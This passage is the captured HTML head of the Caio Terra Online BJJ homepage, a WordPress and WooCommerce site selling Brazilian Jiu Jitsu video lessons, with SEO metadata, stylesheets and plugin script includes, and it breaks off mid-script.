

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caioterra.com/
body_size: 23728
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CAIO TERRA ONLINE</title>
	<meta name="description" content="Learn from over 1700+ Brazillian Jiu Jitsu videos &amp; lessons online any time on any device from 12x BJJ World Champion Caio Terra. Get instant access now!" />
	<link rel="canonical" href="https://caioterra.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="CAIO TERRA ONLINE" />
	<meta property="og:description" content="Learn from over 1700+ Brazillian Jiu Jitsu videos &amp; lessons online any time on any device from 12x BJJ World Champion Caio Terra. Get instant access now!" />
	<meta property="og:url" content="https://caioterra.com/" />
	<meta property="og:site_name" content="Caio Terra Online BJJ" />
	<meta property="article:modified_time" content="2025-01-29T08:30:08+00:00" />
	<meta property="og:image" content="https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-01.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://caioterra.com/","url":"https://caioterra.com/","name":"CAIO TERRA ONLINE","isPartOf":{"@id":"https://caioterra.com/#website"},"about":{"@id":"https://caioterra.com/#organization"},"primaryImageOfPage":{"@id":"https://caioterra.com/#primaryimage"},"image":{"@id":"https://caioterra.com/#primaryimage"},"thumbnailUrl":"https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-01.jpg","datePublished":"2019-06-21T07:04:35+00:00","dateModified":"2025-01-29T08:30:08+00:00","description":"Learn from over 1700+ Brazillian Jiu Jitsu videos & lessons online any time on any device from 12x BJJ World Champion Caio Terra. Get instant access now!","breadcrumb":{"@id":"https://caioterra.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://caioterra.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://caioterra.com/#primaryimage","url":"https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-01.jpg","contentUrl":"https://caioterra.com/wp-content/uploads/2022/06/caio-terra-img-01.jpg"},{"@type":"BreadcrumbList","@id":"https://caioterra.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://caioterra.com/#website","url":"https://caioterra.com/","name":"Caio Terra Online BJJ","description":"BJJ ONLINE","publisher":{"@id":"https://caioterra.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caioterra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://caioterra.com/#organization","name":"Caio Terra Online BJJ","url":"https://caioterra.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://caioterra.com/#/schema/logo/image/","url":"https://caioterra.com/wp-content/uploads/2023/12/caio_terra_logo_white.svg","contentUrl":"https://caioterra.com/wp-content/uploads/2023/12/caio_terra_logo_white.svg","caption":"Caio Terra Online BJJ"},"image":{"@id":"https://caioterra.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Caio Terra Online BJJ &raquo; Feed" href="https://caioterra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caio Terra Online BJJ &raquo; Comments Feed" href="https://caioterra.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caioterra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaioterra.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caioterra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaioterra.com%2F&#038;format=xml" />

<!-- LCSEO current path: [home] -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='genesis-sample-css' href='https://caioterra.com/wp-content/themes/caio-terra/style.css?ver=2.7.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caioterra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fl-builder-layout-7-css' href='https://caioterra.com/wp-content/uploads/bb-plugin/cache/7-layout.css?ver=8a903186eabebd4f61e2a0ee99d01f76' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://caioterra.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://caioterra.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://caioterra.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768428515' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://caioterra.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://caioterra.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://caioterra.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 860px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://caioterra.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-woocommerce-styles-css' href='https://caioterra.com/wp-content/themes/caio-terra/lib/woocommerce/genesis-sample-woocommerce.css?ver=2.7.2' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://caioterra.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://caioterra.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-Barlow-Semi-Condensed-css' href='//fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-Krona-One-css' href='//fonts.googleapis.com/css2?family=Krona+One&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-Mukta-css' href='//fonts.googleapis.com/css2?family=Mukta%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-Work-Sans-css' href='//fonts.googleapis.com/css2?family=Work+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-Raleway-css' href='//fonts.googleapis.com/css2?family=Raleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://caioterra.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caioterra.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://caioterra.com/wp-content/themes/caio-terra/css/colorbox.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://caioterra.com/wp-content/themes/caio-terra/css/slick.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-min-css-css' href='https://caioterra.com/wp-content/themes/caio-terra/css/dashicons.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='clives-style-css' href='https://caioterra.com/wp-content/themes/caio-terra/css/style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://caioterra.com/wp-content/themes/caio-terra/slick/css/slick.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://caioterra.com/wp-content/themes/caio-terra/slick/css/slick-theme.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://caioterra.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://caioterra.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://caioterra.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-df315b66881fedc587716bcd200f5847-css' href='//fonts.googleapis.com/css?family=Bebas+Neue%3A400%7CKrona+One%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://caioterra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.18" id="LeadConnector.lc_text_widget-js"></script>
<script type="text/javascript" id="LeadConnector-js-extra">
/* <![CDATA[ */
var lc_public_js = {"text_widget_location_id":"xMdVK0o28Ce9fTx2mgmH","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"supportContact":"","liveChatVisitorInactiveMsg":"Chat closed due to user Inactivity","useEmailField":false,"enableRevisitMessage":true,"locale":"en-us","liveChatFeedbackNote":"Thank you, for taking your time.","liveChatVisitorInactiveTime":"5","countryCode":"","widgetPrimaryColor":"#127dd2","promptMsg":"Hi there, have a question? Text us here.","revisitPromptMsg":"Welcome back {{name}}, how can we help you today?","liveChatAckMsg":"Your chat has ended","liveChatEndedMsg":"To start a new chat,","sendActionText":"Send","chatType":"emailChat","promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FxMdVK0o28Ce9fTx2mgmH%2Fchat-widget-person?alt=media&token=61478406-f5f4-4758-ae64-dd6291d3fee8","heading":"Have a question?","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","agencyWebsite":"https://www.dojoplanner.com","agencyName":"Dojo Planner","liveChatUserInactiveTime":"5","showPrompt":true,"autoCountryCode":true,"subHeading":"Enter your question below and a representative will get right back to you.","liveChatUserInactiveMsg":" Looks like it\u2019s taking too long. Please leave your contact details. We will get back to you shortly","liveChatFeedbackMsg":"Please rate your experience.","liveChatIntroMsg":"Give us a minute to assign you the best person to help you out.","successMsg":"One of our representatives will contact you shortly.","showAgencyBranding":true,"thankYouMsg":"Thank You!"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/leadconnector/public/js/lc-public.js?ver=3.0.18" id="LeadConnector-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=14.5C" id="wonderplugin-gallery-script-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://caioterra.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://caioterra.com/wp-admin/admin-ajax.php","home_url":"https://caioterra.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://caioterra.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://caioterra.com/wp-admin/admin-ajax.php","nonce":"fe4c25f7f9","favorite":"Favorite \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"Favorited \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorite","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorite","state_active":"Favorited"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add 